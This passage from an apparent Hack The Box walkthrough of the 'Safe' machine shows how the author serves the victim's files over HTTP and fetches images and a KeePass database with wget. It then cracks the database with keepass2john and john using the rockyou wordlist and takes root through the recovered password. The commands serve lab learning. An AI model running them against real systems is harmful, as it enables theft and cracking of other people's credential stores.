

The files I just found, seem to be images and there is also one, which by its extension is very likely to be the Keepass database. I try to use python to set up a local server and so from my machine I can download all the files on my attacking machine but it does not work, there is an excellent Linux tool, busybox, that does let me mount the server. Once I transfer all the files, I try to open the database with keepassxc but I need the password and the other files (images) I can’t find much relevant information.
KeePass is a free open source password manager, which helps you to manage your passwords in a secure way. You can store all your passwords in one database, which is locked with a master key. So you only have to remember one single master key to unlock the whole database. Database files are encrypted using the best and most secure encryption algorithms currently known (AES-256, ChaCha20 and Twofish).
Victime Machine:
file *.JPG
python3 -m http.server 8000

which busybox
busybox httpd -f -p 8000
Attacker Machine:
wget http://10.10.10.147:8080/IMG_0545.JPG
wget http://10.10.10.147:8080/IMG_0546.JPG
wget http://10.10.10.147:8080/IMG_0547.JPG
wget http://10.10.10.147:8080/IMG_0548.JPG
wget http://10.10.10.147:8080/IMG_0552.JPG
wget http://10.10.10.147:8080/IMG_0553.JPG
wget http://10.10.10.147:8080/MyPasswords.kdbx






I keep enumerating the system to see if I can find the password to access the Keepass database but I can’t find anything. What look suspicious are the images, so what I’m going to do is get the hashes for each of them with keepass2john and then with john I look to see if there is a password that matches any hashes. I succeed and with the brute force attack of john I find a password, which also serves me to access the contents of the Keepass database (I also need the image as Key File) and I find a password of the root user that allows me to Escalate privileges. I can now access the last flag and finish engaging the lab.
Attacker Machine:
locate keepass2john
/usr/sbin/keepass2john --help
/usr/sbin/keepass2john -k IMG_0545.JPG MyPasswords.kdbx | sed "s/MyPasswords/IMG_0545.JPG/"
for image in $(echo "IMG_0545.JPG IMG_0546.JPG IMG_0547.JPG IMG_0548.JPG IMG_0552.JPG IMG_0553.JPG"); do /usr/sbin/keepass2john -k $image MyPasswords.kdbx | sed "s/MyPasswords/$image/"; done > hashes

john -w=$(locate rockyou.txt)                         # [Tab]
john -w=/usr/share/wordlists/rockyou.txt hashes
keepassxc MyPasswords.kdbx
Victime Machine:
su -
# :)
Brutal Hack The Box labs, if I had only used some Github exploit I would not have learned so much about many concepts that can be studied and applied in other machines. The Safe machine helped me to strengthen many concepts that I had not very clear, although I still do not have a great expersite in the exploitation of a BoF I finish the lab full of new concepts in my head that I’m still processing. I kill the box and continue my practice with the next Hack The Box lab.